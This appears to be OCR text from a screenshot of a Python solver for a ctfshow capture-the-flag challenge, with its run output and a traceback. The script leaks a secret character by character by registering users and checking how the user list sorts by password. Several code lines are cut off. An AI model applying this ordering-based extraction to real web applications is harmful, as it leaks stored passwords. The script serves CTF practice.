 .vscode > flag.py > ...
11 def check(flag):
18 'email': 'email',
19 'nickname': 'nickname',
20 }
21 s.post(url_reg, data=data, verify=False)
22 resp_user = s.get(url_user, params={'order': 'pwd'}, verify=Fal
23 if resp_user.text.find('<td>' + data['username'] + '</td>') > r
24 return chars[i-1]
25
26 flag = 'ctfshow{'
27 while flag[-1] != '}':
28 flag += check(flag)
29 print(flag)
... 筛选器 Code
ctfshow{ec1580ff-32a9-4640-bcc9-19e35cf49aa
ctfshow{ec1580ff-32a9-4640-bcc9-19e35cf49aa0
ctfshow{ec1580ff-32a9-4640-bcc9-19e35cf49aa0z
Traceback (most recent call last):
File "c:\Users\32780\Desktop\py\.vscode\flag.py", line 28, in <module>
flag += check(flag)
TypeError: can only concatenate str (not "NoneType") to str
[Done] exited with code=1 in 87.171 seconds